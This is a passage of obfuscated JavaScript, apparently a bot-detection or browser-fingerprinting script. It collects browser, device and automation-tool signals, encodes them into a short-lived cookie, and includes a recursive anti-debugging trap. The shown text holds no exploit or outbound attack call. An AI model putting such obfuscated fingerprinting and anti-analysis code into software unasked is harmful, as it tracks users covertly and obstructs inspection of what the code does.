'\x78\x21\x66\x30')]('\x7c'),_0x463610=0x0;while(!![]){switch(_0x423012[_0x463610++]){case'\x30':var _0x731a8e=_0x5764('0x47', '\x78\x21\x66\x30');continue;case'\x31':for(var _0x1d6106=0x0;_0x1e1aab[_0x5764('0x48', '\x4a\x71\x57\x34')](_0x1d6106,_0x6a7a21[_0x5764('0x40', '\x5d\x36\x5d\x35')]);_0x1d6106++){_0x3f88cc[_0x1d6106]=_0x1e1aab[_0x5764('0x49', '\x56\x59\x73\x68')](_0x1c93e6,_0x1e1aab[_0x5764('0x4a', '\x6a\x38\x4d\x56')](_0x50bb9d,_0x6a7a21[_0x1d6106]));}continue;case'\x32':var _0x3f88cc=new _0x1d10d5[_0x5764('0x4b', '\x4f\x32\x61\x42')](_0x6a7a21[_0x5764('0x4c', '\x38\x73\x37\x39')]);continue;case'\x33':var _0x53104e='\xfd\xcf\xa0\xb0\xdc\xda\x54\x5d';var _0x419f62=0x6;while(--_0x419f62){_0x53104e=_0x53104e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x53104e[0x0];}var _0x660d6b=_0x53104e;var _0x84ee2c=_0x53104e['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x84ee2c){_0x660d6b=_0x660d6b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x660d6b[0x0];}var _0x43e958='\xe8\x60\xbb\x9b\xcc\xc2\x61\xdd';var _0x5620bf=0x8;while(--_0x5620bf){_0x43e958=_0x43e958['\x73\x75\x62\x73\x74\x72'](0x1)+_0x43e958[0x0];}var _0xff6e93=_0x43e958;var _0x2a2a39=_0x43e958['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x2a2a39){_0xff6e93=_0xff6e93['\x73\x75\x62\x73\x74\x72'](0x1)+_0xff6e93[0x0];}var _0x380be4=_0x5764('0x4e', '\xef\xf2\x92\x4e\x8b\xc2\xb3\x62');continue;case'\x34':var _0x3c68f9=_0x3f88cc[_0x5764('0x4f', '\x5e\x54\x34\x55')]();continue;case'\x35':var _0x38370c=_0x731a8e[_0x5764('0x50', '\x61\x50\x30\x59')](0x0,0x4);continue;case'\x36':var _0x3d5f12;continue;case'\x37':_0x7645[_0x5764('0x51', '\x4a\x71\x57\x34')](_0x1e1aab[_0x5764('0x52', '\x36\x52\x4a\x6d')](btoa,_0x50bb9d));continue;case'\x38':var _0x3ef870=_0x731a8e[_0x5764('0x50', '\x61\x50\x30\x59')](0x4);continue;case'\x39':_0x1e1aab[_0x5764('0x53', '\x6c\x54\x46\x33')](_0xfe6d1e);continue;case'\x31\x30':_0x1e1aab[_0x5764('0x54', '\x61\x50\x30\x59')](_0xfe6d1e);continue;case'\x31\x31':_0x1e1aab[_0x5764('0x55', '\x58\x40\x36\x4e')](_0x8a8004,_0x5764('0x56', '\x69\x49\x61\x2a'),_0x3d5f12,0x14);continue;case'\x31\x32':var _0x6a7a21=_0x1e1aab[_0x5764('0x57', '\x42\x38\x51\x52')](_0x1f9f5f);continue;case'\x31\x33':for(var _0x1d6106=0x0;_0x1e1aab[_0x5764('0x58', '\x41\x77\x53\x4a')](_0x1d6106,_0x380be4[_0x5764('0x59', '\x70\x57\x73\x48')]);_0x1d6106++){_0x22f9f5+=_0x1e1aab[_0x5764('0x5a', '\x56\x59\x73\x68')](_0x380be4[_0x5764('0x5b', '\x55\x45\x78\x5b')](_0x1d6106),_0x3c68f9[_0x5764('0x5c', '\x21\x38\x66\x4a')](_0x1e1aab[_0x5764('0x5d', '\x5d\x36\x5d\x35')](_0x1d6106,_0x3c68f9[_0x5764('0x5e', '\x37\x73\x24\x53')])))[_0x5764('0x5f', '\x66\x40\x5a\x4a')](0x10);}continue;case'\x31\x34':_0x7645[_0x5764('0x60', '\x44\x79\x28\x4e')]();continue;case'\x31\x35':var _0x22f9f5='';continue;case'\x31\x36':_0x3d5f12=_0x1e1aab[_0x5764('0x61', '\x4a\x65\x49\x43')](btoa,_0x1e1aab[_0x5764('0x62', '\x5a\x77\x38\x6c')](_0x1e1aab[_0x5764('0x63', '\x5b\x75\x62\x73')](_0x1e1aab[_0x5764('0x64', '\x41\x65\x6e\x70')](_0x1e1aab[_0x5764('0x65', '\x46\x6b\x66\x77')](_0x5764,_0x1e1aab[_0x5764('0x66', '\x54\x57\x51\x34')](_0x7645[_0x5764('0x67', '\x26\x61\x34\x53')],0x1),_0x380be4[_0x5764('0x68', '\x4d\x43\x42\x49')](0x0,0x5)),_0x5764('0x69', '\x50\x59\x38\x75'))+_0x3c68f9,_0x5764('0x6a', '\x72\x2a\x2a\x31')),_0x22f9f5));continue;}break;}}function _0x1c93e6(_0x601a2a){var _0x17acf6=0x0;for(var _0x336158=0x0;_0xeef85b[_0x5764('0x6b', '\x5b\x75\x62\x73')](_0x336158,_0x601a2a[_0x5764('0x6c', '\x56\x45\x6f\x65')]);_0x336158++){_0x17acf6+=_0x601a2a[_0x5764('0x6d', '\x42\x38\x51\x52')](_0x336158);}_0xeef85b[_0x5764('0x6e', '\x55\x45\x78\x5b')](_0xfe6d1e);return _0x17acf6;}function _0x8a8004(_0x3ea12f,_0x46ff9c,_0x3f7499){var _0xf1a804={'\x42\x79\x71':function _0x5bbedb(_0x3951fa,_0x52abfd){return _0x3951fa+_0x52abfd;},'\x53\x72\x41':function _0x2427e1(_0x55139a,_0x46bdac){return _0x55139a+_0x46bdac;},'\x78\x45\x75':function _0x214a1c(_0x2654e,_0x14a899){return _0x2654e+_0x14a899;},'\x69\x42\x61':function _0x12d11d(_0x929449,_0x59c197){return _0x929449+_0x59c197;},'\x47\x73\x50':function _0x33e1f6(_0x8e8229,_0x39be6f){return _0x8e8229-_0x39be6f;}};var _0x577572=_0x5764('0x6f', '\x26\x61\x34\x53')[_0x5764('0x70', '\x41\x57\x29\x39')]('\x7c'),_0x409ac1=0x0;while(!![]){switch(_0x577572[_0x409ac1++]){case'\x30':while(--_0x200d32){_0x40ee3d=_0xf1a804[_0x5764('0x71', '\x6a\x38\x4d\x56')](_0x40ee3d[_0x5764('0x72', '\x78\x21\x66\x30')](0x1),_0x40ee3d[0x0]);}continue;case'\x31':var _0x40ee3d=_0x5764('0x73', '\x4a\x71\x57\x34');continue;case'\x32':while(--_0x348acb){_0x450bd9=_0xf1a804[_0x5764('0x74', '\x6c\x54\x46\x33')](_0x450bd9[_0x5764('0x75', '\x4a\x71\x57\x34')](0x1),_0x450bd9[0x0]);}continue;case'\x33':_0x37bc43[_0x5764('0x76', '\x4f\x32\x61\x42')]=_0xf1a804[_0x5764('0x74', '\x6c\x54\x46\x33')](_0xf1a804[_0x5764('0x77', '\x6d\x55\x34\x55')](_0xf1a804[_0x5764('0x78', '\x67\x4f\x48\x29')](_0xf1a804[_0x5764('0x79', '\x34\x35\x47\x49')](_0x3ea12f,'\x3d'),_0x46ff9c),_0x6d9405),_0x5764('0x7a', '\x6a\x38\x4d\x56'));continue;case'\x34':var _0x348acb=_0xf1a804[_0x5764('0x7b', '\x72\x31\x49\x72')](_0x40ee3d[_0x5764('0x7c', '\x5a\x68\x6a\x50')],0x0);continue;case'\x35':if(_0x3f7499){var _0x471121=new _0x1d10d5[_0x5764('0x7d', '\x26\x61\x34\x53')]();_0x471121[_0x5764('0x7e', '\x67\x4f\x48\x29')](_0xf1a804[_0x5764('0x7f', '\x69\x49\x61\x2a')](_0x471121[_0x5764('0x80', '\x36\x52\x4a\x6d')](),_0x3f7499*0x3e8));var _0x6d9405=_0x5764('0x81', '\x41\x57\x29\x39')+_0x471121[_0x5764('0x82', '\x38\x73\x37\x39')]();}continue;case'\x36':var _0x450bd9=_0x40ee3d;continue;case'\x37':var _0x6d9405='';continue;case'\x38':var _0x200d32=0x2;continue;}break;}}function _0x53f32b(){var _0x182196={'\x57\x71\x77':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef!==_0x11bd15;},'\x77\x45\x74':function _0x429c33(_0x4a21eb,_0x363f23){return _0xeef85b[_0x5764('0x83', '\x56\x45\x6f\x65')](_0x4a21eb,_0x363f23);},'\x6b\x4d\x4d':function _0x2a986c(_0x5c65f3,_0x35014d){return _0xeef85b[_0x5764('0x84', '\x6d\x55\x34\x55')](_0x5c65f3,_0x35014d);},'\x7a\x4f\x4e':function _0x1f26cb(_0x3b02c1,_0x1df395){return _0xeef85b[_0x5764('0x85', '\x63\x5a\x45\x62')](_0x3b02c1,_0x1df395);},'\x69\x72\x77':function _0x345644(_0x38cef5,_0x32e9d1){return _0xeef85b[_0x5764('0x86', '\x58\x40\x36\x4e')](_0x38cef5,_0x32e9d1);}};function _0x3bf195(_0x4ea948){if(_0x182196[_0x5764('0x87', '\x4f\x32\x61\x42')](_0x182196[_0x5764('0x88', '\x73\x38\x50\x7a')]('',_0x182196[_0x5764('0x89', '\x45\x4d\x70\x62')](_0x4ea948,_0x4ea948))[_0x5764('0x8a', '\x69\x49\x61\x2a')],0x1)||_0x182196[_0x5764('0x8b', '\x77\x42\x54\x64')](_0x4ea948%0x14,0x0)){(function(){}[_0x5764('0x8c', '\x21\x38\x66\x4a')](_0x5764('0x8d', '\x34\x35\x47\x49'))());}else{(function(){}[_0x5764('0x8e', '\x36\x52\x4a\x6d')](_0x5764('0x8f', '\x41\x57\x29\x39'))());}return _0x182196[_0x5764('0x90', '\x50\x59\x38\x75')](_0x3bf195,++_0x4ea948);}try{return _0xeef85b[_0x5764('0x91', '\x5d\x36\x5d\x35')](_0x3bf195,0x0);}catch(_0x4256af){}};function _0xfe6d1e(){if(_0xeef85b[_0x5764('0x92', '\x44\x79\x28\x4e')](new _0x1d10d5[_0x5764('0x93', '\x67\x4f\x48\x29')]()[_0x5764('0x94', '\x26\x61\x34\x53')](),_0xeb3c12)>0x1f4){_0xeef85b[_0x5764('0x95', '\x4d\x43\x42\x49')](_0x53f32b);}}function _0x3c7b87(_0x278e77){var _0x58537c='';var _0x88cd6=new Array();for(var _0x22a7c8=0x0;_0x22a7c8<_0x278e77[_0x5764('0x96', '\x78\x67\x79\x5d')];_0x22a7c8++){var _0x1876ff=_0x278e77[_0x22a7c8][0x0];var _0x25c018=_0x278e77[_0x22a7c8][0x2];switch(_0x278e77[_0x22a7c8][0x1]){case _0x5764('0x97', '\x4f\x32\x61\x42'):try{if(_0xeef85b[_0x5764('0x98', '\x42\x38\x51\x52')](typeof _0x25c018(),_0x5764('0x99', '\x6d\x55\x34\x55'))){_0x88cd6[_0x88cd6[_0x5764('0x9a', '\x46\x6b\x66\x77')]]=_0xeef85b[_0x5764('0x86', '\x58\x40\x36\x4e')](_0x4f2a09,_0xeef85b[_0x5764('0x9b', '\x5b\x75\x62\x73')](_0x1876ff,_0x5764('0x9c', '\x58\x40\x36\x4e')));}else{_0x88cd6[_0x88cd6[_0x5764('0x9d', '\x50\x59\x38\x75')]]=_0x4f2a09(_0xeef85b[_0x5764('0x9e', '\x44\x79\x28\x4e')](_0x1876ff,_0x5764('0x9f', '\x46\x6b\x66\x77')));}}catch(_0x79ae1e){_0x88cd6[_0x88cd6[_0x5764('0xa0', '\x50\x4c\x63\x53')]]=_0xeef85b[_0x5764('0xa1', '\x6d\x55\x34\x55')](_0x4f2a09,_0x1876ff+_0x5764('0xa2', '\x50\x77\x74\x26'));}break;case _0x5764('0xa3', '\x50\x4c\x63\x53'):try{try{_0x58537c=_0xeef85b[_0x5764('0xa4', '\x4a\x71\x57\x34')](_0x25c018);if(_0xeef85b[_0x5764('0xa5', '\x50\x59\x38\x75')](typeof _0x58537c,_0x5764('0xa6', '\x46\x6b\x66\x77'))){_0x88cd6[_0x88cd6[_0x5764('0xa7', '\x72\x31\x49\x72')]]=_0xeef85b[_0x5764('0xa8', '\x21\x38\x66\x4a')](_0x4f2a09,_0xeef85b[_0x5764('0xa9', '\x50\x59\x38\x75')](_0x1876ff,_0x5764('0xaa', '\x55\x45\x78\x5b')));}else if(_0xeef85b[_0x5764('0xab', '\x56\x45\x6f\x65')](_0x58537c,null)){_0x88cd6[_0x88cd6[_0x5764('0xac', '\x50\x77\x74\x26')]]=_0xeef85b[_0x5764('0xad', '\x4a\x71\x57\x34')](_0x4f2a09,_0xeef85b[_0x5764('0xae', '\x50\x4c\x63\x53')](_0x1876ff,_0x5764('0xaf', '\x69\x49\x61\x2a')));}else{_0x88cd6[_0x88cd6[_0x5764('0xb0', '\x4b\x69\x51\x43')]]=_0xeef85b[_0x5764('0xb1', '\x34\x35\x47\x49')](_0x4f2a09,_0xeef85b[_0x5764('0xb2', '\x6d\x55\x34\x55')](_0xeef85b[_0x5764('0xb3', '\x45\x4d\x70\x62')](_0x1876ff,'\x3d'),_0x58537c[_0x5764('0xb4', '\x4a\x65\x49\x43')]()));}}catch(_0x5ded7f){_0x88cd6[_0x88cd6[_0x5764('0xb5', '\x54\x57\x51\x34')]]=_0xeef85b[_0x5764('0xb6', '\x66\x40\x5a\x4a')](_0x4f2a09,_0xeef85b[_0x5764('0xb7', '\x69\x49\x61\x2a')](_0x1876ff,_0x5764('0xb8', '\x61\x50\x30\x59')));break;}break;}catch(_0x40ce45){_0x88cd6[_0x88cd6[_0x5764('0xb9', '\x34\x35\x47\x49')]]=_0xeef85b[_0x5764('0xba', '\x55\x45\x78\x5b')](_0x4f2a09,_0xeef85b[_0x5764('0xbb', '\x5a\x77\x38\x6c')](_0xeef85b[_0x5764('0xbc', '\x63\x5a\x45\x62')](_0x1876ff,'\x3d'),_0x40ce45));}break;case _0x5764('0xbd', '\x72\x31\x49\x72'):try{var _0x44cd2b=_0x5764('0xbe', '\x50\x77\x74\x26')[_0x5764('0xbf', '\x37\x73\x24\x53')]('\x7c'),_0x5244f6=0x0;while(!![]){switch(_0x44cd2b[_0x5244f6++]){case'\x30':var _0x16f962=[];continue;case'\x31':for(var _0x1c69c4=0x0;_0xeef85b[_0x5764('0xc0', '\x5a\x77\x38\x6c')](_0x1c69c4,_0x6fc032[_0x5764('0xc1', '\x34\x35\x47\x49')][_0x5764('0xb5', '\x54\x57\x51\x34')]);_0x1c69c4++){var _0x3f0fc1=_0x5764('0xc2', '\x21\x38\x66\x4a')[_0x5764('0xc3', '\x26\x61\x34\x53')]('\x7c'),_0x26a45b=0x0;while(!![]){switch(_0x3f0fc1[_0x26a45b++]){case'\x30':if(_0xeef85b[_0x5764('0xc4', '\x4a\x71\x57\x34')](typeof _0x6fc032[_0x5764('0xc5', '\x4d\x43\x42\x49')][_0x1c69c4],_0x5764('0xc6', '\x38\x73\x37\x39'))){_0x88cd6[_0x88cd6[_0x5764('0xc7', '\x72\x2a\x2a\x31')]]=_0xeef85b[_0x5764('0xc8', '\x37\x73\x24\x53')](_0x4f2a09,_0x5764('0xc9', '\x61\x50\x30\x59'));break;}continue;case'\x31':var _0x19f127=_0x5764('0xca', '\x39\x69\x4e\x48');continue;case'\x32':if(_0xeef85b[_0x5764('0xcb', '\x46\x6b\x66\x77')](_0x16f962[_0x5764('0xcc', '\x50\x59\x38\x75')](_0x19f127),0x0)){_0x16f962[_0x5764('0xcd', '\x4f\x32\x61\x42')](_0x19f127);}continue;case'\x33':if(_0xeef85b[_0x5764('0xce', '\x5e\x54\x34\x55')](typeof _0x577915,_0x5764('0xcf', '\x78\x21\x66\x30'))){_0x19f127=_0x5764('0xd0', '\x56\x59\x73\x68');}else if(_0xeef85b[_0x5764('0xd1', '\x37\x73\x24\x53')](_0x577915[_0x5764('0xd2', '\x56\x45\x6f\x65')]('\x2e')[_0x5764('0xc7', '\x72\x2a\x2a\x31')],0x1)){_0x19f127=_0x577915[_0x5764('0xd3', '\x45\x4d\x70\x62')]('\x2e')[_0x5764('0xd4', '\x50\x77\x74\x26')]();}continue;case'\x34':var _0x577915=_0x6fc032[_0x5764('0xd5', '\x72\x31\x49\x72')][_0x1c69c4][_0x5764('0xd6', '\x5a\x77\x38\x6c')];continue;}break;}}continue;case'\x32':try{_0x1c69c4=_0x16f962[_0x5764('0xd7', '\x66\x40\x5a\x4a')]('\x69');}catch(_0x2046d6){_0x88cd6[_0x88cd6[_0x5764('0x5e', '\x37\x73\x24\x53')]]=_0xeef85b[_0x5764('0xd8', '\x58\x40\x36\x4e')](_0x4f2a09,_0x5764('0xd9', '\x4b\x69\x51\x43'));break;}continue;case'\x33':for(var _0x1c69c4=0x0;_0x1c69c4<_0x16f962[_0x5764('0x96', '\x78\x67\x79\x5d')];_0x1c69c4++){_0x88cd6[_0x88cd6[_0x5764('0xda', '\x6a\x38\x4d\x56')]]=_0xeef85b[_0x5764('0xdb', '\x70\x57\x73\x48')](_0x4f2a09,_0xeef85b[_0x5764('0xdc', '\x5e\x54\x34\x55')](_0x5764('0xdd', '\x50\x4c\x63\x53'),_0x16f962[_0x1c69c4]));}continue;case'\x34':try{var _0x5049ad=_0x6fc032[_0x5764('0xde', '\x63\x5a\x45\x62')][_0x5764('0xb0', '\x4b\x69\x51\x43')];if(_0xeef85b[_0x5764('0xdf', '\x77\x42\x54\x64')](_0x5049ad,0x0)||_0xeef85b[_0x5764('0xdf', '\x77\x42\x54\x64')](_0x5049ad,null)){_0x88cd6[_0x88cd6[_0x5764('0x3a', '\x78\x21\x66\x30')]]=_0xeef85b[_0x5764('0xe0', '\x5a\x77\x38\x6c')](_0x4f2a09,_0x5764('0xe1', '\x5e\x54\x34\x55'));break;}}catch(_0x183932){_0x88cd6[_0x88cd6[_0x5764('0xe2', '\x61\x50\x30\x59')]]=_0xeef85b[_0x5764('0xe3', '\x50\x77\x74\x26')](_0x4f2a09,_0x5764('0xe4', '\x4b\x69\x51\x43'));break;}continue;}break;}}catch(_0x148f63){_0x88cd6[_0x88cd6[_0x5764('0xe5', '\x58\x40\x36\x4e')]]=_0xeef85b[_0x5764('0xe6', '\x21\x38\x66\x4a')](_0x4f2a09,_0xeef85b[_0x5764('0xe7', '\x56\x45\x6f\x65')](_0x5764('0xe8', '\x50\x77\x74\x26'),_0x148f63));}break;case _0x5764('0xe9', '\x34\x35\x47\x49'):if(_0xeef85b[_0x5764('0xea', '\x34\x35\x47\x49')](_0x1876ff,_0x5764('0xeb', '\x54\x57\x51\x34'))){try{var _0x44342d='';var _0x35ef7e=navigator[_0x5764('0xec', '\x55\x45\x78\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xed', '\x5e\x54\x34\x55')](_0x35ef7e)){_0x44342d=_0x5764('0xee', '\x78\x67\x79\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xef', '\x5a\x68\x6a\x50')](_0x35ef7e)){_0x44342d=_0x5764('0xf0', '\x72\x31\x49\x72');}else{_0x44342d=_0x5764('0xf1', '\x78\x21\x66\x30');}_0x88cd6[_0x88cd6[_0x5764('0xb5', '\x54\x57\x51\x34')]]=_0xeef85b[_0x5764('0xf2', '\x5d\x36\x5d\x35')](_0x4f2a09,_0xeef85b[_0x5764('0xf3', '\x41\x77\x53\x4a')](_0xeef85b[_0x5764('0xf4', '\x55\x45\x78\x5b')](_0x1876ff,'\x3d'),_0x44342d));}catch(_0x2d9bc2){_0x88cd6[_0x88cd6[_0x5764('0xf5', '\x55\x45\x78\x5b')]]=_0xeef85b[_0x5764('0xf6', '\x63\x5a\x45\x62')](_0x4f2a09,_0xeef85b[_0x5764('0xf7', '\x41\x57\x29\x39')](_0xeef85b[_0x5764('0xf8', '\x66\x40\x5a\x4a')](_0x1876ff,_0x5764('0xf9', '\x41\x77\x53\x4a')),_0x2d9bc2[_0x5764('0xfa', '\x50\x4c\x63\x53')]()));}}break;}_0xeef85b[_0x5764('0xfb', '\x50\x59\x38\x75')](_0xfe6d1e);}return _0x88cd6[_0x5764('0xfc', '\x45\x4d\x70\x62')]();}var _0x219ef8=[[_0x5764('0xfd', '\x6e\x5b\x71\x33'),_0x5764('0xfe', '\x58\x40\x36\x4e'),function(){return navigator;}],[_0x5764('0xff', '\x21\x38\x66\x4a'),_0x5764('0x100', '\x61\x50\x30\x59'),function(){return navigator[_0x5764('0x101', '\x79\x62\x66\x2a')];}],[_0x5764('0x102', '\x4b\x69\x51\x43'),_0x5764('0x103', '\x41\x65\x6e\x70'),function(){return navigator[_0x5764('0x104', '\x45\x4d\x70\x62')];}],[_0x5764('0x105', '\x37\x73\x24\x53'),_0x5764('0x103', '\x41\x65\x6e\x70'),function(){return navigator[_0x5764('0x106', '\x5a\x77\x38\x6c')][_0x5764('0x107', '\x5e\x54\x34\x55')]==0x0;}],[_0x5764('0x108', '\x5b\x75\x62\x73'),_0x5764('0x109', '\x77\x42\x54\x64'),function(){return navigator[_0x5764('0x10a', '\x41\x65\x6e\x70')];}],[_0x5764('0x10b', '\x55\x45\x78\x5b'),_0x5764('0x10c', '\x42\x38\x51\x52'),function(){return navigator[_0x5764('0x10d', '\x5b\x75\x62\x73')];}],[_0x5764('0x10e', '\x72\x31\x49\x72'),_0x5764('0x10f', '\x38\x73\x37\x39'),function(){}],[_0x5764('0x110', '\x36\x52\x4a\x6d'),_0x5764('0x111', '\x61\x50\x30\x59'),function(){var _0x4d59ac=ActiveXObject;return _0x4d59ac;}],[_0x5764('0x112', '\x38\x73\x37\x39'),_0x5764('0x113', '\x56\x45\x6f\x65'),function(){var _0x11c8bf=webkitURL;return _0x11c8bf;}],[_0x5764('0x114', '\x50\x59\x38\x75'),_0x5764('0x115', '\x78\x67\x79\x5d'),function(){var _0x3fbdd0=_phantom;return _0x3fbdd0;}],[_0x5764('0x116', '\x39\x69\x4e\x48'),_0x5764('0x97', '\x4f\x32\x61\x42'),function(){var _0x25a4ea=callPhantom;return _0x25a4ea;}],[_0x5764('0x117', '\x56\x59\x73\x68'),_0x5764('0x118', '\x66\x40\x5a\x4a'),function(){var _0x43c546=chrome;return _0x43c546;}],[_0x5764('0x119', '\x5e\x54\x34\x55'),_0x5764('0x11a', '\x21\x38\x66\x4a'),function(){var _0x17d88a=yandex;return _0x17d88a;}],[_0x5764('0x11b', '\x55\x45\x78\x5b'),_0x5764('0x11c', '\x55\x45\x78\x5b'),function(){var _0x260b3f=opera;return _0x260b3f;}],[_0x5764('0x11d', '\x4d\x43\x42\x49'),_0x5764('0x11e', '\x50\x59\x38\x75'),function(){var _0x88b504=opr;return _0x88b504;}],[_0x5764('0x11f', '\x50\x77\x74\x26'),_0x5764('0x120', '\x4b\x69\x51\x43'),function(){var _0x16d6ed=safari;return _0x16d6ed;}],[_0x5764('0x121', '\x66\x40\x5a\x4a'),_0x5764('0x122', '\x44\x79\x28\x4e'),function(){var _0x5066fc=awesomium;return _0x5066fc;}],[_0x5764('0x123', '\x6a\x38\x4d\x56'),_0x5764('0xfe', '\x58\x40\x36\x4e'),function(){var _0x30480e=puffinDevice;return _0x30480e;}],[_0x5764('0x124', '\x41\x57\x29\x39'),_0x5764('0x11c', '\x55\x45\x78\x5b'),function(){var _0x397f07=__nightmare;return _0x397f07;}],[_0x5764('0x125', '\x5e\x54\x34\x55'),_0x5764('0x126', '\x4a\x71\x57\x34'),function(){var _0x3c9d04=domAutomation;return _0x3c9d04;}],[_0x5764('0x127', '\x54\x43\x75\x64'),_0x5764('0x118', '\x66\x40\x5a\x4a'),function(){var _0x2dba80=domAutomationController;return _0x2dba80;}],[_0x5764('0x128', '\x5a\x68\x6a\x50'),_0x5764('0x129', '\x63\x5a\x45\x62'),function(){var _0x5cd8c2=_Selenium_IDE_Recorder;return _0x5cd8c2;}],[_0x5764('0x12a', '\x54\x57\x51\x34'),_0x5764('0x12b', '\x77\x42\x54\x64'),function(){return document[_0x5764('0x12c', '\x58\x40\x36\x4e')];}],[_0x5764('0x12d', '\x41\x77\x53\x4a'),_0x5764('0x12e', '\x50\x77\x74\x26'),function(){return document[_0x5764('0x12f', '\x36\x52\x4a\x6d')];}],[_0x5764('0x130', '\x6a\x38\x4d\x56'),_0x5764('0x131', '\x38\x73\x37\x39'),function(){return process[_0x5764('0x132', '\x5b\x75\x62\x73')];}],[_0x5764('0x133', '\x54\x43\x75\x64'),_0x5764('0x134', '\x6e\x5b\x71\x33'),function(){return global[_0x5764('0x135', '\x54\x57\x51\x34')];}],[_0x5764('0x136', '\x38\x73\x37\x39'),_0x5764('0x137', '\x54\x43\x75\x64'),function(){return global[_0x5764('0x138', '\x50\x77\x74\x26')];}],[_0x5764('0x139', '\x72\x31\x49\x72'),_0x5764('0x13a', '\x26\x61\x34\x53'),function(){return WebAssembly;}],[_0x5764('0x13b', '\x41\x57\x29\x39'),_0x5764('0x12e', '\x50\x77\x74\x26'),function(){return _0xeef85b[_0x5764('0x13c', '\x44\x79\x28\x4e')](require,'\x66\x73');}],[_0x5764('0x13d', '\x39\x69\x4e\x48'),_0x5764('0x13e', '\x6e\x5b\x71\x33'),function(){return _0xeef85b[_0x5764('0x13f', '\x4a\x65\x49\x43')](globalThis,global);}],[_0x5764('0x140', '\x73\x38\x50\x7a'),_0x5764('0x141', '\x5d\x36\x5d\x35'),function(){return window[_0x5764('0x142', '\x63\x5a\x45\x62')]();}],[_0x5764('0x143', '\x78\x21\x66\x30'),_0x5764('0x144', '\x42\x38\x51\x52'),function(){return navigator[_0x5764('0x145', '\x6e\x5b\x71\x33')];}],[_0x5764('0x146', '\x37\x73\x24\x53'),_0x5764('0x126', '\x4a\x71\x57\x34'),function(){return navigator[_0x5764('0x147', '\x61\x50\x30\x59')];}],[_0x5764('0x148', '\x70\x57\x73\x48'),_0x5764('0x149', '\x5b\x75\x62\x73'),function(){return navigator[_0x5764('0x14a', '\x4b\x69\x51\x43')];}],[_0x5764('0x14b', '\x63\x5a\x45\x62'),_0x5764('0x14c', '\x78\x67\x79\x5d'),function(){return _0xeef85b[_0x5764('0x14d', '\x41\x77\x53\x4a')](navigator[_0x5764('0x14e', '\x50\x77\x74\x26')],'\x43');}],[_0x5764('0x14f', '\x46\x6b\x66\x77'),_0x5764('0x150', '\x6d\x55\x34\x55'),function(){window[_0x5764('0x151', '\x66\x40\x5a\x4a')]=Object[_0x5764('0x152', '\x5e\x54\x34\x55')](window);return window[_0x5764('0x153', '\x54\x43\x75\x64')][_0x5764('0x42', '\x36\x52\x4a\x6d')];}],[_0x5764('0x154', '\x45\x4d\x70\x62'),_0x5764('0x155', '\x5a\x68\x6a\x50'),function(){return _0xeef85b[_0x5764('0x156', '\x45\x4d\x70\x62')](window[_0x5764('0x157', '\x4d\x43\x42\x49')],0x0);}],[_0x5764('0x158', '\x4f\x32\x61\x42'),_0x5764('0x159', '\x4a\x65\x49\x43'),function(){return _0xeef85b[_0x5764('0x15a', '\x77\x42\x54\x64')](window[_0x5764('0x15b', '\x56\x45\x6f\x65')],0x0);}],[_0x5764('0x15c', '\x38\x73\x37\x39'),_0x5764('0x11c', '\x55\x45\x78\x5b'),function(){return window[_0x5764('0x15d', '\x6a\x38\x4d\x56')];}],[_0x5764('0x15e', '\x55\x45\x78\x5b'),_0x5764('0x13e', '\x6e\x5b\x71\x33'),function(){return window[_0x5764('0x15f', '\x4a\x65\x49\x43')][_0x5764('0x160', '\x42\x38\x51\x52')]();}],[_0x5764('0x161', '\x41\x77\x53\x4a'),_0x5764('0x162', '\x26\x61\x34\x53'),function(){return _0xeef85b[_0x5764('0x163', '\x50\x59\x38\x75')](Boolean,_0xeef85b[_0x5764('0x164', '\x77\x42\x54\x64')](typeof process,_0x5764('0x165', '\x61\x50\x30\x59'))&&process[_0x5764('0x166', '\x42\x38\x51\x52')]&&process[_0x5764('0x167', '\x67\x4f\x48\x29')][_0x5764('0x168', '\x39\x69\x4e\x48')]);}],[_0x5764('0x169', '\x4b\x69\x51\x43'),_0x5764('0x103', '\x41\x65\x6e\x70'),function(){return document[_0x5764('0x16a', '\x50\x4c\x63\x53')];}],[_0x5764('0x16b', '\x39\x69\x4e\x48'),_0x5764('0x16c', '\x56\x45\x6f\x65'),function(){return eval[_0x5764('0x16d', '\x4d\x43\x42\x49')]()[_0x5764('0x9a', '\x46\x6b\x66\x77')];}],[_0x5764('0x16e', '\x6a\x38\x4d\x56'),_0x5764('0x16f', '\x54\x57\x51\x34'),function(){return navigator[_0x5764('0x170', '\x54\x43\x75\x64')][_0x5764('0x171', '\x5a\x77\x38\x6c')];}],[_0x5764('0x172', '\x4a\x65\x49\x43'),_0x5764('0x173', '\x4b\x69\x51\x43'),function(){return deviceType;}],[_0x5764('0x174', '\x67\x4f\x48\x29'),_0x5764('0x175', '\x50\x77\x74\x26'),function(){return screen[_0x5764('0x176', '\x70\x57\x73\x48')];}],[_0x5764('0x177', '\x26\x61\x34\x53'),_0x5764('0x178', '\x79\x62\x66\x2a'),function(){return screen[_0x5764('0x179', '\x56\x59\x73\x68')];}],[_0x5764('0x17a', '\x50\x77\x74\x26'),_0x5764('0x17b', '\x34\x35\x47\x49'),function(){var _0x4190d9=eoapi;return _0x4190d9;}],[_0x5764('0x17c', '\x44\x79\x28\x4e'),_0x5764('0xfe', '\x58\x40\x36\x4e'),function(){var _0x137d03=eoapi_VerifyThis;return _0x137d03;}],[_0x5764('0x17d', '\x78\x21\x66\x30'),_0x5764('0x17e', '\x37\x73\x24\x53'),function(){var _0x5b63a0=eoapi_extInvoke;return _0x5b63a0;}],[_0x5764('0x17f', '\x50\x77\x74\x26'),_0x5764('0x180', '\x79\x62\x66\x2a'),function(){var _0x26efe1=eoWebBrowserDispatcher;return _0x26efe1;}],[_0x5764('0x181', '\x41\x57\x29\x39'),_0x5764('0x134', '\x6e\x5b\x71\x33'),function(){return window[_0x5764('0x182', '\x55\x45\x78\x5b')];}],[_0x5764('0x183', '\x73\x38\x50\x7a'),_0x5764('0x16f', '\x54\x57\x51\x34'),function(){return navigator[_0x5764('0x184', '\x55\x45\x78\x5b')][_0x5764('0x8a', 